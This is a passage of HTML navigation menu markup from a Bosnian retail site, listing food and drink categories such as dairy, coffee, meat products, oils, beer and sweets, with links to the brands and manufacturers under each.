			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
